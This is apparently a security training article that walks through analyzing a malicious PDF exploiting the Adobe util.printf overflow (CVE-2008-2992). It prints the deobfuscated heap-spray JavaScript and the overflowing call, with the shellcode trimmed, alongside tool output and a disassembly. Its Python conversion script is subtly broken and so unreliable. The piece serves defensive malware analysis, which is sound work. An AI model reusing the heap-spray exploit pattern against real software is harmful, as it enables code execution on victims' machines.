Hacking PDF: util.prinf() Buffer Overflow: Part 2 [Updated 2019]

For part 1 of this series, click here.
1. Introduction
In the previous part we've seen the structure of the PDF document and extracted the JavaScript contained in object 6. We also determined that the extracted JavaScript is run when the PDF document is opened. Now it's time to figure out what that JavaScript actually does.
Learn Network Forensics
2. Analyzing the JavaScript
The first thing to do is run the extracted JavaScript with SpiderMonkey. We'll be using the -f option to load and execute the JavaScript source file before executing our extracted JavaScript. The -f option causes SpiderMonkey to first execute the JavaScript contained in the file inputted as the -f option and afterwards execute the extracted JavaScript. This gives us the ability to redefine certain functions and variables before executing the actual extracted JavaScript.
An example is redefining the eval function to the print function, so that the JavaScript code is not actually evaluated and executed, but just printed to the screen. By using the -f option and specifying the pre.js JavaScript file (which is already included in the jsunpack-n package), we can redefine known functions that were previously used as part of the malicious JavaScript.
If we run the SpiderMonkey with the -f pre.js input arguments, we can immediately see that the obfuscated JavaScript contains the malicious code that tries to take advantage of the vulnerable util.printf function. The output of running SpiderMonkey can be seen below:
[bash]
# js -f pre.js -f util_printf.pdf.out
//alert CVE-2008-2992 util.printf length (13,undefined)
The js tries to execute the pre.js and util.printf.pdf.out and reports that the file is a known vulnerability CVE-2008-2992, but doesn't print the actual JavaScript code. If we look at the util.prinf.pdf.out again, we can quickly determine that it's the util.printf function that gets called at the end. But we don't actually want to call that function, but rather call the printf function or something like that. Hopefully, the pre.js contains the following code that prints the details of the vulnerability instead of executing the util.printf:
[plain]
var util = {
printf : function(a,b){print ("//alert CVE-2008-2992 util.printf length ("+ a.length + "," + b.length + ")n"); },
printd : function(){ print("//warning CVE-2009-4324 printd access"); },
};
This is exactly what gets printed when we run the js command, so the pre.js successfully overwrites the util.printf function with its own function.
[plain]
var a = unescape("%u789b%ub10c%u017a%ud4f6...");
var c ="";
for (b=128;b>=0;--b) c += unescape("%u914b%u9814");
d = c + a;
g = unescape("%u914b%u9814");
k = 20;
h = k+d.length
while (g.length<h) g+=g;
i = g.substring(0, h);
f = g.substring(0, g.length-h);
while(f.length+h < 0x40000) f = f+f+i;
j = new Array();
for (e=0;e<1450;e++) j[e] = f + d;
util.printf("%45000.45000f", 0);
We've replaced all the long variable names with simple alphabet letters and trimmed the unescape parameter to make the code more readable. We can immediately see that the JavaScript code is doing heap spraying and some mathematical functions over the array. The heap spraying overwrites large heap memory segments to increase the chances of landing in the arbitrary shellcode when overwriting the EIP; this is useful when we can't directly control the address where the shellcode is written, so we don't really know where the shellcode is located in the memory. Thus if we write the shellcode throughout large portions of the memory, landing in almost any arbitrary memory address will still result in execution of the malicious shellcode.
At the end of the JavaScript code there's a vulnerable function call util.printf, which we can use to overwrite certain portions of the stack and execute arbitrary code. Usually, the util.printf function is called like this: util.printf("%4500f", arg) with a very long arg argument that overflows the stack and overwrites the EIP to execute arbitrary code. In our case this isn't the case, since the second parameter is 0, but nevertheless the arbitrary code execution is possible (as we have seen in the previous part). Currently we won't go into the details why this happens, but let's just keep in mind that we don't yet know what the malicious JavaScript really does to gain execution flow.
There are also other tools written by Didier Stevens that can be used when analyzing malicious PDF documents. The tool pdfid.py can be used to print all tags in the PDF document. An example of printing all tags from the util_printf.pdf document is below:
[bash]
# ./pdfid.py util_printf.pdf
PDFiD 0.0.12 util_printf.pdf
PDF Header: %PDF-1.5
obj 6
endobj 6
stream 1
endstream 1
xref 1
trailer 1
startxref 1
/Page 1(1)
/Encrypt 0
/ObjStm 0
/JS 1
/JavaScript 1(1)
/AA 0
/OpenAction 1(1)
/AcroForm 0
/JBIG2Decode 0
/RichMedia 0
/Launch 0
/EmbeddedFile 0
/Colors > 2^24 0
The pdfid.py found a couple of interesting tags, like: stream, endstream, JS and JavaScript. Whenever the JS or JavaScript tag is present in the PDF document we need to be careful, because it may contain malicious code. We can check which tags are possibly harmful by checking the Lenny Zeltser cheat sheet for reverse engineering malicious documents, such as .doc, .xls, .ppt, and .pdf, that is accessible here: http://zeltser.com/reverse-malware/analyzing-malicious-documents.html.
To summarize, the malicious tags inside PDF documents can be the following:
- OpenAction and AA: specify the script or action to run automatically when the PDF document is opened.
- Names, AcroForm, Action: can be used to launch scripts or actions.
- JavaScript: specifies the JavaScript to be run.
- GoTo*: changes the view to a specified destination within the PDF file.
- Launch: launches a program or opens a document.
- Uri: accesses a resource on the Internet.
- SubmitForm and GoToR: sends data on the Internet.
- RichMedia: can be used to embed Flash in PDF document.
- ObjStm: can be used to hide objects inside an object stream.
With the tool pdf-parser.py we can also search for JavaScript in the PDF document with the search=javascript option as follows:
[plain]
# ./pdf-parser.py util_printf.pdf --search=javascript
obj 5 0
Type: /Action
Referencing: 6 0 R
<<
/Type /Action
/S /JavaScript
/JS 6 0 R
>>
The object with an ID 5 contains the /JavaScript tag and references the object with an ID 6 that contains the JavaScript. With this new information, we can dump the contents of the referenced object 6. To do that we need to supply the "-o 6" command line option as follows:
[plain]
# ./pdf-parser.py util_printf.pdf -o 6
obj 6 0
Type:
Referencing:
<<
/Length 5853
/Filter [/F#6cateD#65c#6fd#65/A#53CI#49Hex#44ecod#65]
>>
We printed the tags of object 6. This object also doesn't reference any other objects, so we've come to the end of the JavaScript code; only object 6 contains the actual JavaScript code that ought to be executed. Object 6 is compressed with FlateDecode and ASCIIHexDecode as can be seen on the output above if we change the hexadecimal characters representations back to ASCII. By using the -f option we can automatically decompress the PDF document's compressed data:
[plain]
$ ./pdf-parser.py util_printf.pdf -o 6 -f
obj 6 0
Type:
Referencing:
Contains stream
<<
/Length 5853
/Filter [/F#6cateD#65c#6fd#65/A#53CI#49Hex#44ecod#65]
'nttvar rEjIPqzEByRqKciucyXoQKEoDVmfSgfXhXPTdGqKjKbGNRqlUrIPQvI = unescape("%u789b%ub10c%u017a");nttutil.printf("%45000.45000f", 0);nttttt'
[/plain]
The output above has been trimmed in order to be better presented, but we can still see the basic structure of the JavaScript, especially the ending vulnerable function call util.printf().
3. Disassembling the Shellcode
The attackers typically use unicode to encode their shellcode and then use the unescape function to translate the unicode representation to binary content. The same is true in our case where the unicode encoded shellcode is used within the unescape function, so the variable a holds the binary representation of the shellcode. This can be seen on the output below:
[plain]
var a = unescape("%u789b%ub10c%u017a%ud4f6%u80b8%u27fd%u757d%u747b%ud50b");
The shellcode was of course trimmed, but it still gives us an idea how the shellcode is stored and decoded in the JavaScript. To analyze the shellcode we need to transform it into its binary format, which is exactly what unescape does. The best way to do that is use a Python script.
First we need to save the whole shellcode in a separate file, let's name it shellcode.txt. Then we can download the sc_distorm.py Python script from the Malware CookBook and save it on our hard drive. We don't need the whole source file, but just part of it; it's also a good idea to read the shellcode from a text file, not as a command line argument. The changed version of the Python script is represented below:
[python]
#!/usr/bin/python
import os, sys
if os.path.isfile(sys.argv[1]):
sc = open(sys.argv[1]).read()
else:
# translate to binary
bin_sc = re.sub('%u(..)(..)',lambda x: chr(int(x.group(2),16))+chr(int(x.group(1),16)), sc)
# save to disk
try:
FILE = open("shellcode.bin", "wb")
FILE.write(bin_sc)
FILE.close()
except Exception, e:
print 'Cannot save binary to disk: %s' % e
Then we can run the script as follows:
[bash]
# python unicode2bin.py shellcode.txt
This will successfully take the unicode encoded shellcode stored in shellcode.txt and create a new file, shellcode.bin, containing the binary representation of the shellcode. The representation of the new file shellcode.bin can be seen in the picture below:

If we disassemble the binary shellcode, we get the following:
[plain]
0x00000000 (01) 9b WAIT
0x00000001 (02) 780c JS 0xf
0x00000003 (02) b17a MOV CL, 0x7a
0x00000005 (02) 01f6 ADD ESI, ESI
0x00000007 (02) d4b8 AAM 0xb8
0x00000009 (03) 80fd27 CMP CH, 0x27
0x0000000c (02) 7d75 JGE 0x83
0x0000000e (02) 7b74 JNP 0x84
0x00000010 (02) 0bd5 OR EDX, EBP
0x00000012 (02) 2c7f SUB AL, 0x7f
0x00000014 (02) 7743 JA 0x59
The shellcode is trimmed in both outputs for clarity. We won't go into the details of the shellcode assembly, but the point of this exercise was to show how to get the binary from the JavaScript unicode encoded shellcode and disassemble it into the assembly.
4. Libemu
The libemu is a C library written for the purpose of emulating shellcode. The webpage of libemu looks as follows:
On the 'Download' link we can get the instruction to clone the git repository and install libemu. We won't go into the details of doing that, since we can look it up on the webpage. When the installation is completed, two new commands are available: the scprofiler and sctest.
The sctest can be used to execute the shellcode in emulator. It will actually execute the instructions in the shellcode one by one and print the status of all registers after every instruction call. This can be a valuable resource when trying to determine what certain shellcode actually does without executing it on our own system (but in emulator).
We won't go into details about libemu, just keep it in mind if you're trying to figure out what the shellcode does.
5. Conclusion
Learn Vulnerability Assessments
We've seen how to detect malicious JavaScript inside the PDF document and parse it. Then we've looked at the shellcode compression techniques and how to decompress the shellcode being used by the PDF document. Afterwards we saved the unicode encoded shellcode into its binary representation form and disassembled it to get the assembly instruction. From there we can easily determine what the assembly instructions actually do and identify the real intentions of the included JavaScript code.


Register for a CMMC Boot Camp and become a Certified Assessor!
- Live expert CMMC instruction
- CMMC-AB exam payment
- 100% Satisfaction Guarantee
In this series
- Hacking PDF: util.prinf() Buffer Overflow: Part 2 [Updated 2019]
- CompTIA CySA+ Salary: What to expect in 2025
- How to become a cybercrime investigator
- CEH version comparison: V12 to V13 evolution guide
- SecurityX (CASP+) certification: Overview and career path [2025 update]
- Network+ certification: Overview and career path [2025 update]
- ISC2 CSSLP certification overview: What you need to know
- ISC2 CGRC: Overview & career path
- CRISC certification: Overview & career path [updated 2021]
- PMP certification: Overview and career path [updated 2021]
- ISACA CDPSE certification: Overview of the new ISACA privacy certification
- CGEIT certification: Overview and career path [updated 2021]
- What is a cyber range?
- Microsoft azure certification: Overview And career path
- CEH salary guide: What Certified Ethical Hackers really earn
- Average SecurityX (CASP+) salary [2025 update]
- CompTIA Network+ certification — A 2025 salary analysis
- CompTIA CySA+ exam (CSO-003): Your guide
- CCSP salary: How much can you make as a cloud security professional?
- Average Security+ salary (2025): Your guide to a prosperous cybersecurity career
- Average CGRC (Certified in Governance, Risk and Compliance) salary
- CRISC Frequently Asked Questions (FAQ) [updated 2022]
- Average CSSLP Salary in 2021
- ISACA CDPSE exam details and process
- How To Become CGEIT Certified – Certification Requirements [updated 2021]
- How to pick the best cyber range for your cybersecurity training needs and budget
- CEH exam eligibility: Application process & requirements guide
- SecurityX (CASP+) frequently asked questions (FAQ) [2025 update]
- CISSP domains overview: Your complete preparation guide
- CCSP exam and CBK changes in August 2024
- Comprehensive guide to CompTIA Security+ domains (2025)
- Average CRISC Salary [2023 update]
- CGRC certification job titles and career outlook
- ISC2 CSSLP exam details and process
- ISACA CDPSE certification exam: Overview of domains
- An Introduction to the PMP: Exam Details and Process [updated 2021]
- CGEIT certification exam: overview of domains [Updated 2021]
- 10 Success Tips: How to Pass Your Certified Ethical Hacker (CEH) Exam
- Network+: Exam details and process [2025 update]
- SecurityX (CASP+): Exam details and process [2025 update]
- How to become CCSP certified: Certification requirements
- Certified in Risk & Information Systems Control (CRISC) Exam Overview [updated 2022]
- ISC2 CGRC exam details and process
- Best CSSLP study resources and training materials
- ISACA CDPSE domain 1: Privacy governance
- 10 Tips for PMP Certification Exam Success [updated 2021]
- CGEIT certification exam details and process [updated 2021]
- Certified Ethical Hacker (CEH) study guides & resources [updated 2025]
- CompTIA SecurityX resources: Videos, books, tests and more!
- How to get the CompTIA Network+ certification: Requirements and step-by-step instructions [2025 update]
- CySA+ exam objectives: The 4 domains that will be covered
Get certified and advance your career!
- Exam Pass Guarantee
- Live instruction
- CompTIA, ISACA, ISC2, Cisco, Microsoft and more!

CompTIA CySA+
Discover the latest salary trends for CompTIA CySA+ certified professionals in 2024. Learn what factors influence your earning potential in the cybersecurity field.


Cybercrime investigator
Cybercrime has hit record levels, with an expected $7 trillion USD to be made from cybercriminal activity by 2021. Investigating these sorts of crimes can be

EC-Council CEH
CEH v13 is the world's first AI-powered ethical hacking certification. Discover what's new, how it compares to v12/v11 and why it's a career game-changer.

CompTIA SecurityX
Explore the expert-level CompTIA SecurityX certification, what to expect on the exam, the career benefits and more.
